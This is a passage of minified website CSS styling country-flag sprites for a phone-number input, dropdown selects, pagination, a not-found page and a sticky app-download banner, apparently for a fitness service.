input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] 